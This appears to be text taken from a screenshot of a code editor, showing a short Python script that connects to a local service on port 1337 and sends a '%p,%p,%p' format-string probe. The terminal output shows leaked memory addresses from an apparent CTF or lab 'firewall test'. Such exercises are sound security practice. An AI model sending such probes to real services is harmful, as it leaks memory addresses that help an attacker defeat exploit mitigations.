 1
home > user > asd.py > ...
1 import struct
2 import socket
3
4 s = socket.socket()
5 s.connect(('127.0.0.1', 1337))
6 r = s.recv(1024)
7 s.send("%p,%p,%p\n")
8 r = s.recv(1024)
9 print r
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 2: bash
user@ubuntu:~$ python asd.py
0x7fc8aeb20a83,0x7fff90ef7d79,0x7fc8aeb20a00
C Application Firewall Test - please try a payload:
user@ubuntu:~$